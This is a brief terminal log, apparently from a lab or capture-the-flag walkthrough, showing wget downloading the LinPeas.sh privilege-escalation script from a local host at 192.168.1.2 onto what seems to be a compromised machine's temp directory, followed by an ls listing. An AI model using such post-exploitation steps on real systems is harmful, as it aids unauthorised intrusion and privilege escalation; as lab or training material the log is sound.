 wget http://192.168.1.2/LinPeas.sh
--2021-08-31 17:40:50--  http://192.168.1.2/LinPeas.sh
Connecting to 192.168.1.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 458110 (447K) [text/x-sh]
Saving to: 'LinPeas.sh'

     0K .......... .......... .......... .......... .......... 11% 5.44M 0s
    50K .......... .......... .......... .......... .......... 22% 19.8M 0s
   100K .......... .......... .......... .......... .......... 33% 7.77M 0s
   150K .......... .......... .......... .......... .......... 44%  329M 0s
   200K .......... .......... .......... .......... .......... 55% 20.9M 0s
   250K .......... .......... .......... .......... .......... 67% 10.6M 0s
   300K .......... .......... .......... .......... .......... 78% 50.7M 0s
   350K .......... .......... .......... .......... .......... 89% 15.2M 0s
   400K .......... .......... .......... .......... .......   100%  369M=0.03s

2021-08-31 17:40:50 (15.0 MB/s) - 'LinPeas.sh' saved [458110/458110]

ls
LinPeas.sh
systemd-private-b629aa0fa62848818efdcf1b04956bb1-colord.service-zEho04
systemd-private-b629aa0fa62848818efdcf1b04956bb1-rtkit-daemon.service-ORcZAh